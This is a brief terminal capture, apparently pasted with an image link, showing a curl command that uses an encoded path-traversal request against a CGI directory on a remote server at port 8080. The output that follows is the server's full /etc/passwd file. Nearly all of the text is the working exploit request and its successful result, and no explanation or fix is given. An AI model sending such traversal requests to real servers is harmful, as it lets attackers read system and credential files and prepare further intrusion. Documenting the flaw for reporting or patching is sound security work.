 kesselbach@192-168-0-168 web % curl http://95.179 :8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
kesselbach@192-168-0-168 web %